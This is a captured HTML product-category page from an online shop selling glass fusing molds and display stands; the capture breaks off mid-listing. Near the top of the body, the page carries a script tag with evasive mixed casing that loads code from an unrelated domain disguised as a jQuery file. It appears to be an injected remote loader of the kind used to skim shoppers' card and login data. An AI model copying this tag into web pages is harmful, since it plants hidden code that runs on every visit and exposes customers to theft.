

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fireliteforms.com/category/39175344
body_size: 6534
content:
<!DOCTYPE html>
<html>
<head>
<title>category</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0b146c; }
body { font-family:Verdana; font-size:14px; color:#0b146c; }
.subheading { font-weight:bold; font-family:Verdana; font-size:18px; color:#4b056b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#441f66 !important; color:#ffffff !important; }
body { background-image:url('/chicago/backgroundgradient.img?color=c3dcf1&text=0b146c&accent=d9c9f2&compliment=e3c3ff&navigation=0b146c&heading=4b056b&title=000000&logo=0b146c&link=0b146c&picture.image.colorize.color=305778&cache=1756313311581'); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#d9c9f2; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#d9c9f2; }
.breadcrumbcontainer { padding:0px 15px !important; vertical-align:middle; height:22px; background-image:url('/chicago/background.img?color=c3dcf1&text=0b146c&accent=d9c9f2&compliment=e3c3ff&navigation=0b146c&heading=4b056b&title=000000&logo=0b146c&link=0b146c&cache=1756313311581'); }
.centercontainer { background-color:#c3dcf1; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.innertable > tbody > tr > td { padding:0px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; vertical-align:bottom; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:none; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#c3dcf1; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#d9c9f2; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:83px; background-image:url('/chicago/background.img?color=c3dcf1&text=0b146c&accent=d9c9f2&compliment=e3c3ff&navigation=0b146c&heading=4b056b&title=000000&logo=0b146c&link=0b146c&cache=1756313311581'); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#d9c9f2; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#d9c9f2; }
.welcomeelement.link { color:#d9c9f2; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #305778; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #c3dcf1; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#c3dcf1; color:#010d18; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2148594);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2148594.min.js></scRIpt>

<div></div>
<table class="innertable">
	<tr>
		<td style="width:170px;"></td>
		<td style="width:440px;"></td>
		<td style="width:170px;"></td>
	</tr>
	<tr style="height:113px;">
		<td colspan="3" class="logocontainer">
			<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/tracking">Track Order</a></div>
<div class="logo">
<div style="text-align: center;"><span style="font-size:48px;"><span style="color:#ffffff;"><span style="font-family:comic sans ms,cursive;">Firelite Forms Molds &amp; Display Stands</span></span></span><br>
<br>
<br>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:14%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=Home&amp;context.state=ndd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item" style="width:14%;"><a class="link" href="/page/473219581" id="navigationhandle2"><img class="dynamicimage" alt="NEW PRODUCTS" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=NEW+PRODUCTS&amp;context.state=ddd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item" style="width:14%;"><a class="link" href="/about" id="navigationhandle3"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item" style="width:14%;"><a class="link" href="/contact" id="navigationhandle4"><img class="dynamicimage" alt="Contact Us" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item" style="width:14%;"><a class="link" href="/shipping" id="navigationhandle5"><img class="dynamicimage" alt="Shipping" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=Shipping&amp;context.state=ddd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item" style="width:14%;"><a class="link" href="/privacy" id="navigationhandle6"><img class="dynamicimage" alt="Privacy Policy" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation6">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;cache=1756313311581"></td>
<td class="item last" style="width:14%;"><a class="link" href="/links" id="navigationhandle7"><img class="dynamicimage" alt="Links" src="/chicago/tabitem.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;label.text=Links&amp;context.state=ddn&amp;font=Verdana.bold&amp;fontsize=13&amp;cache=1756313311581"></a><div class="menuitem top" id="navigation7">
</div>
</td>
</tr>
</table>
</td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="PLATE &amp; BOWL HOLDER" id="pagetitle" src="/chicago/pagetitle.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=PLATE+%26+BOWL+HOLDER&amp;font=Verdana&amp;fontsize=25&amp;fontcolor=000000&amp;cache=1756313311581"></td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="height:22px;">						
		<td colspan="3" class="breadcrumbcontainer">
					</td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="background-color:#fff">
		<td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_599121977">
<div class="space margin"><div  class="space pagecategorylist" id="pageelement_600634193"><img class="subheading block dynamicimage" alt="FUSING &amp; SLUMPING MOLDS" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=FUSING+%26+SLUMPING+MOLDS&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">FUSING & SLUMPING MOLDS</h2>
<div class="list-stack" id="list_600634193">
<table>
<tr class="row first" id="element_600634193_item_39174732" previewid="element_600634193_item_39174732">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174732">ASHTRAY FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174774" previewid="element_600634193_item_39174774">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174774">BARRETTE & PONYTAIL FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39174734" previewid="element_600634193_item_39174734">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174734">BOTTLE SAGGERS FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39175332" previewid="element_600634193_item_39175332">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175332">BUSINESS CARD HOLDER FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39170502" previewid="element_600634193_item_39170502">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39170502">CASTING MOLDS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39175126" previewid="element_600634193_item_39175126">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175126">CHIP & DIP FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39170506" previewid="element_600634193_item_39170506">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39170506">DROP MOLD FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174758" previewid="element_600634193_item_39174758">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174758">FISH & ANIMALS FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175320" previewid="element_600634193_item_39175320">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175320">HEART FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174744" previewid="element_600634193_item_39174744">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174744">HEXAGON & OCTAGON FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175322" previewid="element_600634193_item_39175322">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175322">HOLIDAY FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174772" previewid="element_600634193_item_39174772">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174772">INTERWEAVE FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175318" previewid="element_600634193_item_39175318">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175318">LEAF FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39175128" previewid="element_600634193_item_39175128">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175128">MASK FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39233317" previewid="element_600634193_item_39233317">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39233317">MISCELLANEOUS FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39175122" previewid="element_600634193_item_39175122">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175122">OVAL PLATES & PLATTER FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39240197" previewid="element_600634193_item_39240197">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39240197">RECTANGLE FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39215685" previewid="element_600634193_item_39215685">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39215685">RIMMED PLATE</a></td>
</tr>
<tr class="row" id="element_600634193_item_39170508" previewid="element_600634193_item_39170508">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39170508">ROUND FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39240201" previewid="element_600634193_item_39240201">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39240201">RUFFLE & SPIRAL FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175516" previewid="element_600634193_item_39175516">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175516">SECTIONAL PLATES , PLATTERS & BOWL FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174762" previewid="element_600634193_item_39174762">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174762">SERVING TRAY FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175116" previewid="element_600634193_item_39175116">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175116">SQUARE FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39174768" previewid="element_600634193_item_39174768">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174768">TRIANGLE FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39174736" previewid="element_600634193_item_39174736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174736">TILE FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39233321" previewid="element_600634193_item_39233321">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39233321">SHELLS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175316" previewid="element_600634193_item_39175316">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175316">SOAP DISH FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39175324" previewid="element_600634193_item_39175324">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175324">SPOONREST FORMS</a></td>
</tr>
<tr class="row" id="element_600634193_item_39170504" previewid="element_600634193_item_39170504">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39170504">SUSHI FORMS</a></td>
</tr>
<tr class="row odd" id="element_600634193_item_39240007" previewid="element_600634193_item_39240007">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39240007">WIND CHIMES FORM</a></td>
</tr>
<tr class="row" id="element_600634193_item_39175350" previewid="element_600634193_item_39175350">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175350">FUSING & SLUMPING FORMS</a></td>
</tr>
<tr class="row last odd" id="element_600634193_item_39175118" previewid="element_600634193_item_39175118">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175118">ABSTRACT FORMS</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecategorylist" id="pageelement_600587381"><img class="subheading block dynamicimage" alt="STAINLESS STEEL FORMS" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=STAINLESS+STEEL+FORMS&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">STAINLESS STEEL FORMS</h2>
<div class="list-stack" id="list_600587381">
<table>
<tr class="row first" id="element_600587381_item_39175130" previewid="element_600587381_item_39175130">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175130">STAINLESS CUP FORMS</a></td>
</tr>
<tr class="row odd" id="element_600587381_item_39174764" previewid="element_600587381_item_39174764">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174764">STAINLESS CASTING RING FORMS</a></td>
</tr>
<tr class="row" id="element_600587381_item_39174766" previewid="element_600587381_item_39174766">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39174766">STAINLESS (S) FORMS</a></td>
</tr>
<tr class="row odd" id="element_600587381_item_39234316" previewid="element_600587381_item_39234316">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39234316">STAINLESS STEEL BARRETT FORMS</a></td>
</tr>
<tr class="row last" id="element_600587381_item_39260151" previewid="element_600587381_item_39260151">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39260151">ALL STAINLESS</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecategorylist" id="pageelement_600587383"><img class="subheading block dynamicimage" alt="SCONCE&apos;S" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=SCONCE%27S&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">SCONCE'S</h2>
<div class="list-stack" id="list_600587383">
<table>
<tr class="row first" id="element_600587383_item_39175328" previewid="element_600587383_item_39175328">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175328">SCONCE FORMS</a></td>
</tr>
<tr class="row last odd" id="element_600587383_item_39175330" previewid="element_600587383_item_39175330">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/category/39175330">SCONCE HARDWARE</a></td>
</tr>
</table>
</div>
</div></div>
</div>
</div>
</div>
</td>
		<td id="centerCell" class="centercontainer">
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_599498127"><form class="form" method="post" action="">
<input class="input hidden" name="page_599498127" id="page_599498127" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_599498127" id="sort_products_599498127" onchange="this.form.submit();">
<option id="sort_products_599498127_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_599498127_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_599498127_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_599498127_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_599498127_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_599498127_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_599498127">
<table>
<tr class="row first">
<td class="cell first" id="element_599498127_item_34242696" previewid="element_599498127_item_34242696" style="width:33%;">
<a class="icon list-icon link" href="/product/BH5"><img class="thumbnail" alt="5&quot; Bowl Stand - BH5" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2FBH5.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/BH5">5" Bowl Stand - BH5</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">28</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/BH5" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_599498127_item_34242712" previewid="element_599498127_item_34242712" style="width:33%;">
<a class="icon list-icon link" href="/product/BH8"><img class="thumbnail" alt="8&quot; Bowl Stand - BH8" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2FBH8.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/BH8">8" Bowl Stand - BH8</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/BH8" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_599498127_item_16777249" previewid="element_599498127_item_16777249" style="width:33%;">
<a class="icon list-icon link" href="/product/2501"><img class="thumbnail" alt="Acrylic Display Stand - 2501 - 3&quot; x 1&quot; Deep" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2FStand2501.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/2501">Acrylic Display Stand - 2501 - 3" x 1" Deep</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/2501" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_599498127_item_16776211" previewid="element_599498127_item_16776211" style="width:33%;">
<a class="icon list-icon link" href="/product/2505"><img class="thumbnail" alt="Acrylic Display Stand - 2505 - 6&quot; x 2.25&quot;deep" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2FStand2505.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/2505">Acrylic Display Stand - 2505 - 6" x 2.25"deep</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/2505" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_599498127_item_16777823" previewid="element_599498127_item_16777823" style="width:33%;">
